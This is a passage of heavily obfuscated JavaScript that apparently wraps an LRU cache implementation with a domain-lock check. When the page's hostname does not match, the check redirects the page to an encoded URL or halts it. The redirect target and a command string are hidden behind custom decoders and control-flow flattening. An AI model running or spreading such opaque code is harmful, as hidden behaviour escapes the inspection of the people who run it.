0x16:KrzfgbY(umElcB2.prototype.remove=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=kukJ6QL[bpH0TT[0x0]].prev,kukJ6QL[-bpH0TT[0x2a]]=kukJ6QL[bpH0TT[0x0]].next);if(kukJ6QL[-bpH0TT[0x2a]])kukJ6QL[-bpH0TT[0x2a]].prev=kukJ6QL[bpH0TT[0xd]];if(kukJ6QL[bpH0TT[0xd]])kukJ6QL[bpH0TT[0xd]].next=kukJ6QL[-bpH0TT[0x2a]];if(this.head===kukJ6QL[bpH0TT[0x0]])this.head=kukJ6QL[-bpH0TT[0x2a]];if(this.tail===kukJ6QL[bpH0TT[0x0]])this.tail=kukJ6QL[bpH0TT[0xd]];delete this.map[kukJ6QL[bpH0TT[0x0]].key]}),umElcB2.prototype.insert=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0xc],f46bvTG(QS0tXlx));function nuCEl0i(kukJ6QL){var nuCEl0i=\"5v4<y!8},WJ*PTCq(p&)Vj|rDF9f#:?t/x~URdBAk%u@$QIli+{7>3_\\\"anG;[2]wmHsMSOZKEh1^oXzgeL=0N.6`Ybc\",QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,mKNLEK,tVBaMW,l2ZVTf;KrzfgbY(QS0tXlx=\"\"+(kukJ6QL||\"\"),WWMHdM=QS0tXlx.length,kfjeHiQ=[],bdwxFWk=bpH0TT[0x0],mKNLEK=bpH0TT[0x0],tVBaMW=-bpH0TT[0x1]);for(l2ZVTf=bpH0TT[0x0];l2ZVTf<WWMHdM;l2ZVTf++){var Sq77NG=nuCEl0i.indexOf(QS0tXlx[l2ZVTf]);if(Sq77NG===-bpH0TT[0x1])continue;if(tVBaMW<bpH0TT[0x0]){tVBaMW=Sq77NG}else{KrzfgbY(tVBaMW+=Sq77NG*bpH0TT[0x16],bdwxFWk|=tVBaMW<<mKNLEK,mKNLEK+=(tVBaMW&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kfjeHiQ.push(bdwxFWk&bpH0TT[0x3]),bdwxFWk>>=bpH0TT[0x2],mKNLEK-=bpH0TT[0x2])}while(mKNLEK>bpH0TT[0x11]);tVBaMW=-bpH0TT[0x1]}}if(tVBaMW>-bpH0TT[0x1]){kfjeHiQ.push((bdwxFWk|tVBaMW<<mKNLEK)&bpH0TT[0x3])}return zaFnx6Z(kfjeHiQ)}function QS0tXlx(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=nuCEl0i(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(kukJ6QL[bpH0TT[0xc]]=new(eTifti1(QS0tXlx(0xf9)))(kukJ6QL[bpH0TT[0x0]],kukJ6QL[bpH0TT[0x1]]),!this.tail?(this.tail=kukJ6QL[bpH0TT[0xc]],this.head=kukJ6QL[bpH0TT[0xc]]):(this.tail.next=kukJ6QL[bpH0TT[0xc]],kukJ6QL[bpH0TT[0xc]].prev=this.tail,this.tail=kukJ6QL[bpH0TT[0xc]]),this.map[kukJ6QL[bpH0TT[0x0]]]=kukJ6QL[bpH0TT[0xc]])},bpH0TT[0xc]));return mKNLEK=!0x0,eTifti1((0x1,clYpHM9)(0xfa)).log(umElcB2);default:KrzfgbY([NisbrUa.kDD7vSz]=bdwxFWk,NisbrUa.CbW8q11=function*kukJ6QL(nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ={V_TviK:{}}){while(nuCEl0i+QS0tXlx+WWMHdM!==-0x7f)with(kfjeHiQ.orI89w||kfjeHiQ)switch(nuCEl0i+QS0tXlx+WWMHdM){case-0x56:default:for(kfjeHiQ.V_TviK.eFfLbn0=bpH0TT[QS0tXlx+0x99];eFfLbn0<s8jOz1K;eFfLbn0++){kfjeHiQ.V_TviK.NPiqPEU=QicWg_.indexOf(wCLIVb[eFfLbn0]);if(NPiqPEU===-bpH0TT[nuCEl0i+-0x100])continue;if(VA8rAf<bpH0TT[0x0]){VA8rAf=NPiqPEU}else{KrzfgbY(VA8rAf+=NPiqPEU*bpH0TT[0x16],KuavGm|=VA8rAf<<TCO8_j,TCO8_j+=(VA8rAf&bpH0TT[QS0tXlx+0xb1])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[nuCEl0i+-0xe6]);do{KrzfgbY(jZB5ni.push(KuavGm&bpH0TT[0x3]),KuavGm>>=bpH0TT[QS0tXlx+0x9b],TCO8_j-=bpH0TT[0x2])}while(TCO8_j>bpH0TT[0x11]);VA8rAf=-bpH0TT[0x1]}}if(VA8rAf>-bpH0TT[0x1]){KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196);break}else{KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x196,QS0tXlx+=0x73);break}case QS0tXlx- -0xe9:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x97,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x107,QS0tXlx+=0x14,WWMHdM+=-0x196);break;case 0x6c:case 0x89:KrzfgbY(kfjeHiQ.V_TviK.TCO8_j=bpH0TT[QS0tXlx+0x23],kfjeHiQ.V_TviK.VA8rAf=-bpH0TT[QS0tXlx+0x24],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0xac,QS0tXlx+=-0x76);break;case 0x33:case WWMHdM- -0x67:case-0x5c:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=-0x7d,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x1c5,QS0tXlx+=-0xb4,WWMHdM+=0x1c3);break;case QS0tXlx- -0x5a:KrzfgbY(kfjeHiQ.V_TviK.jZB5ni=[],kfjeHiQ.V_TviK.KuavGm=bpH0TT[QS0tXlx+0x116],kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=-0x53,QS0tXlx+=0xf3,WWMHdM+=0x88);break;case WWMHdM-0x24:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=-0x165,WWMHdM+=0x173);break;case kfjeHiQ.V_TviK.RurXWPG+-0x131:KrzfgbY(jZB5ni.push((KuavGm|VA8rAf<<TCO8_j)&bpH0TT[nuCEl0i+0x98]),kfjeHiQ.orI89w=kfjeHiQ.V_TviK,QS0tXlx+=0x73);break;case WWMHdM-0x212:case 0x66:case 0x7f:KrzfgbY(kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x53,QS0tXlx+=0x91,WWMHdM+=-0x10e);break;case-0xb4:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni);case 0x63:KrzfgbY(kfjeHiQ.V_TviK.RurXWPG=0x3d,V_TviK.QicWg_=\"3LHqUAMPgVEaBeShpl$9N6Y0#/4`?c%zi,yKt[]d)(C~^7_+x;<jQm8DIkor|T!Wb&{FOXn=>}fJ:\\\"w.2vsGR@uZ1*5\",V_TviK.wCLIVb=\"\"+(NisbrUa.kDD7vSz||\"\"),V_TviK.s8jOz1K=V_TviK.wCLIVb.length,kfjeHiQ.orI89w=kfjeHiQ.V_TviK,nuCEl0i+=0x31,QS0tXlx+=-0x101,WWMHdM+=-0x4f);break;case QS0tXlx!=-0x99&&QS0tXlx-0x5b:return NisbrUa.h1dBFNc=!0x0,zaFnx6Z(jZB5ni)}},NisbrUa.h1dBFNc=void 0x0,NisbrUa.s3cXI6t=(QS0tXlx+0x8c,NisbrUa.CbW8q11)(0x77,-0x15,0x1).next().value);if(NisbrUa.h1dBFNc){KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=-0x62,WWMHdM+=0xf8);break}else{KrzfgbY(kfjeHiQ.F1MFTPx=kfjeHiQ.NisbrUa,kukJ6QL+=-0x8f,nuCEl0i+=0x182,WWMHdM+=0xdd);break}case kukJ6QL-0x1c2:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[0x25,-0xf0,0x94],I5RLfqc.clYpHM9=function(...kukJ6QL){return tVBaMW(-0x275,0x180,-0x3f,0xab,{I5RLfqc:kfjeHiQ.I5RLfqc,zb9Uea:{}},kukJ6QL).next().value},I5RLfqc.zKNPq2=function(...kukJ6QL){return tVBaMW(-0x34,-0x2,-0x8b,-0x32,{I5RLfqc:kfjeHiQ.I5RLfqc,NisbrUa:{}},kukJ6QL).next().value},I5RLfqc.umElcB2=f46bvTG(function(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],this.capacity=kukJ6QL[bpH0TT[0x0]],this.length=bpH0TT[0x0],this.map={},this.head=bpH0TT[0x29],this.tail=bpH0TT[0x29])}),kfjeHiQ.F1MFTPx=kfjeHiQ.I5RLfqc,kukJ6QL+=0x35,nuCEl0i+=-0x6c,QS0tXlx+=-0x43,WWMHdM+=0x14b);break;case 0x3:case 0x4:case kukJ6QL- -0x144:return l2ZVTf[_LPCzF];case kfjeHiQ.I5RLfqc.JtbPVVc+0x5c:case-0xe5:KrzfgbY([kfjeHiQ.I5RLfqc.cCU1iBo,kfjeHiQ.I5RLfqc.JtbPVVc,kfjeHiQ.I5RLfqc.yscT1M]=[-0xdc,-0x9d,0x68],kfjeHiQ.F1MFTPx=kfjeHiQ.oNqv89q,kukJ6QL+=0x187,QS0tXlx+=-0xfb);break;case kfjeHiQ.I5RLfqc.cCU1iBo+0xc5:case-0xa3:return}}KrzfgbY(mKNLEK=void 0x0,kukJ6QL=tVBaMW(0xd4,0x6b,-0x4b,-0x1e2).next().value);if(mKNLEK){return kukJ6QL}}eTifti1(nuCEl0i(0xfb))[nuCEl0i(0xfc)](mKNLEK,nuCEl0i(0xfd),{[nuCEl0i(0xfe)]:kukJ6QL,[nuCEl0i(bpH0TT[0x3])]:bpH0TT[0x2b]});return mKNLEK}if(!new(eTifti1(Xv6bUb(0x100)))(Xv6bUb(0x101)+Xv6bUb(0x102)+Xv6bUb(0x103)+Xv6bUb(0x104)).test(eTifti1(Xv6bUb(bpH0TT[0x2c])).location.hostname)){try{eTifti1(Xv6bUb(bpH0TT[0x2c])).location.replace(Xv6bUb(0x106)+Xv6bUb(0x107))}catch(bQzuoQm){KrzfgbY(f46bvTG(uGRoNHj),f46bvTG(_hRZrR));function _hRZrR(...l2ZVTf){var Sq77NG,mKNLEK;function*kukJ6QL(mKNLEK,kukJ6QL,tVBaMW,nuCEl0i,QS0tXlx={N0WOoIo:{}}){while(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i!==-0xb6)with(QS0tXlx._NwhRT||QS0tXlx)switch(mKNLEK+kukJ6QL+tVBaMW+nuCEl0i){case QS0tXlx.N0WOoIo.ucEYO9F+-0x7b:KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x1a0,kukJ6QL+=0x245,tVBaMW+=-0xc8,nuCEl0i+=0x4f);break;case-0xdd:case 0x7d:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[kukJ6QL+-0xad];for(l2ZVTf[bpH0TT[tVBaMW+0xaf]]=bpH0TT[kukJ6QL+-0xae];l2ZVTf[bpH0TT[kukJ6QL+-0xac]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[tVBaMW+0xaf]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[kukJ6QL+-0x81]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]===-bpH0TT[mKNLEK+0x1d])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[0x0]){l2ZVTf[bpH0TT[tVBaMW+0xd3]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[mKNLEK+0x42]]+=l2ZVTf[bpH0TT[kukJ6QL+-0x9a]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[kukJ6QL+-0x96])>bpH0TT[0x19]?bpH0TT[mKNLEK+0x36]:bpH0TT[tVBaMW+0xc8]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[tVBaMW+0xdb]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[mKNLEK+0x24]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[tVBaMW+0xb5]]>bpH0TT[0x11]);l2ZVTf[bpH0TT[kukJ6QL+-0x88]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[mKNLEK+0x42]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x3,kukJ6QL+=-0x1f,tVBaMW+=0x22,nuCEl0i+=0x10b);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x26,kukJ6QL+=-0x15e,tVBaMW+=0x22,nuCEl0i+=0x19b);break}case-0x8e:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[0x2]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x2]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[tVBaMW+0x76])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[0x26]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[0x2e]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x10b,tVBaMW+=-0x16,nuCEl0i+=0x7);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x34,tVBaMW+=-0x16,nuCEl0i+=0x97);break}case-0x52:case kukJ6QL- -0x10:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x167,kukJ6QL+=0x33,tVBaMW+=-0xb1,nuCEl0i+=0xb3);break;case QS0tXlx.N0WOoIo.ucEYO9F+-0x43:return Sq77NG=!0x0,zaFnx6Z(l2ZVTf[bpH0TT[0x1c]]);case-0x62:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x14,tVBaMW+=0x62,nuCEl0i+=-0x61);break;case tVBaMW-0x40:KrzfgbY(l2ZVTf[-bpH0TT[tVBaMW+0x95]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x163,tVBaMW+=-0x46,nuCEl0i+=-0x153);break;default:KrzfgbY(l2ZVTf[bpH0TT[tVBaMW+0x6d]]=l2ZVTf[bpH0TT[0x7]].length,l2ZVTf[bpH0TT[0x1c]]=[],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x43);break;case-0xad:case-0x31:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[mKNLEK+-0x1f]]=bpH0TT[0x0];l2ZVTf[bpH0TT[tVBaMW+0x77]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[mKNLEK+-0xd]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[tVBaMW+0x7c]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[mKNLEK+0x5]]=l2ZVTf[bpH0TT[kukJ6QL+-0x67]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[mKNLEK+0x5]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[mKNLEK+0x5]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[kukJ6QL+-0x60]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[mKNLEK+0xd]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[mKNLEK+0xd]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[tVBaMW+0x77])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x14,tVBaMW+=-0x16,nuCEl0i+=0x11d);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x12b,tVBaMW+=-0x16,nuCEl0i+=0x1ad);break}case kukJ6QL-0xb8:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=-0x15,l2ZVTf[bpH0TT[0x4]]=bpH0TT[tVBaMW+0x4d],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xa8,kukJ6QL+=0x14,tVBaMW+=-0x1b,nuCEl0i+=0x26);break;case QS0tXlx.N0WOoIo.ucEYO9F+0x1a:case 0x85:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x97,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xfa,kukJ6QL+=-0x117,nuCEl0i+=0x1b4);break;case nuCEl0i!=-0xdb&&nuCEl0i- -0xe0:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x85,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,nuCEl0i+=0x7a);break;case 0x34:KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push((l2ZVTf[-bpH0TT[0x2e]]|l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]])&bpH0TT[0x3]),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x23,kukJ6QL+=-0x13f,nuCEl0i+=0x90);break}}KrzfgbY(Sq77NG=void 0x0,mKNLEK=kukJ6QL(-0xd7,0xdd,-0x4c,0x6b).next().value);if(Sq77NG){return mKNLEK}}function uGRoNHj(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx,WWMHdM={tjgw4zu:{}}){while(tVBaMW+nuCEl0i+QS0tXlx!==-0x9d)with(WWMHdM.n8fGCB||WWMHdM)switch(tVBaMW+nuCEl0i+QS0tXlx){case-0x92:case 0xf6:case 0xd6:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.Xd5smqf,tVBaMW+=-0xa2,nuCEl0i+=0x1e6,QS0tXlx+=-0x173);break;case 0xa7:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=-0x56,mKNLEK[bpH0TT[tVBaMW+0xd3]]=bpH0TT[0x1]);if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x65,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x43,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}case nuCEl0i- -0x19d:mKNLEK[bpH0TT[nuCEl0i+0x22c]]=bpH0TT[tVBaMW+-0xf8];if(typeof l2ZVTf[mKNLEK[bpH0TT[tVBaMW+-0xf9]]]===bpH0TT[nuCEl0i+0x231]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x163,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x185,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}case-0x56:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[tVBaMW+0x8c]]];case-0x10:case 0xf5:case 0xb0:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x1e7,QS0tXlx+=0x101);break;case 0x92:default:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x52,QS0tXlx+=-0x40);break;case QS0tXlx-0x98:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[0x0]]]=_hRZrR(Sq77NG[mKNLEK[bpH0TT[0x0]]]);case QS0tXlx-0x55:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=0xe1,QS0tXlx+=0x1c);break;case-0x5a:case-0x28:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.BlYW4W,tVBaMW+=-0x146,nuCEl0i+=0x4,QS0tXlx+=0xcd);break;case 0x52:case nuCEl0i-0x6b:case-0x70:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=0xb7,WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=-0x5e,QS0tXlx+=0x189);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xcf,0x1b8,-0x42).next().value);if(kukJ6QL){return tVBaMW}}eTifti1(Xv6bUb(bpH0TT[0x2c])).stop?eTifti1(Xv6bUb(bpH0TT[0x2c])).stop():eTifti1(Xv6bUb(0x108)).execCommand(uGRoNHj(0x109))}}function KrzfgbY(){KrzfgbY=function(){}}return f46bvTG(function(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW));function kukJ6QL(mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx={qw8Xnn:{}}){while(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG!==0xdf)with(QS0tXlx.bz6xQ5||QS0tXlx)switch(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG){default:for(MPFEoZy=bpH0TT[tVBaMW+0x160];MPFEoZy<d74ml7;MPFEoZy++){Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[l2ZVTf+0xcf])continue;if(j9p0HQB<bpH0TT[0x0]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[l2ZVTf+0xe4],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[nuCEl0i+-0xbd]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[l2ZVTf+0xd0])}while(A68r31m>bpH0TT[0x11]);j9p0HQB=-bpH0TT[0x1]}}if(j9p0HQB>-bpH0TT[tVBaMW+0x161]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x105,nuCEl0i+=-0xb,l2ZVTf+=0xcf,Sq77NG+=-0x72);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x206,nuCEl0i+=-0xb,l2ZVTf+=0x1a5,Sq77NG+=-0x1e5);break}case nuCEl0i- -0x33:case 0xc9:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.b5sGNv,tVBaMW+=-0x84,nuCEl0i+=0xdd,l2ZVTf+=0x196,Sq77NG+=-0x14a);break;case 0xaf:case-0x75:case tVBaMW- -0xb7:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x79,nuCEl0i+=0xf8,l2ZVTf+=-0x164);break;case nuCEl0i- -0x26:return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa);case QS0tXlx.qw8Xnn.KueKXHe+0x10e:KrzfgbY(aYh_zRa.push((MwCLrH|j9p0HQB<<A68r31m)&bpH0TT[0x3]),QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x101,l2ZVTf+=0xd6,Sq77NG+=-0x173);break;case 0x9e:case tVBaMW-0x8e:case-0x1e:for(QS0tXlx.qw8Xnn.MPFEoZy=bpH0TT[nuCEl0i+0x66];MPFEoZy<d74ml7;MPFEoZy++){QS0tXlx.qw8Xnn.Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[0x1])continue;if(j9p0HQB<bpH0TT[tVBaMW+-0x181]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[0x16],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[nuCEl0i+0x80]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[0x2])}while(A68r31m>bpH0TT[tVBaMW+-0x170]);j9p0HQB=-bpH0TT[nuCEl0i+0x67]}}if(j9p0HQB>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x1dc,nuCEl0i+=0x131,l2ZVTf+=0x55,Sq77NG+=-0x10);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0xdb,nuCEl0i+=0x131,l2ZVTf+=0x12b,Sq77NG+=-0x183);break}case QS0tXlx.qw8Xnn.KueKXHe+0x12e:KrzfgbY(QS0tXlx.qw8Xnn.A68r31m=bpH0TT[l2ZVTf+-0xe8],QS0tXlx.qw8Xnn.j9p0HQB=-bpH0TT[nuCEl0i+0xa],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x1df,nuCEl0i+=-0x5d,l2ZVTf+=-0x13c);break;case Sq77NG-0x6e:KrzfgbY(QS0tXlx.qw8Xnn.aYh_zRa=[],QS0tXlx.qw8Xnn.MwCLrH=bpH0TT[0x0],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,nuCEl0i+=0x99,l2ZVTf+=0x56);break;case-0x2:case 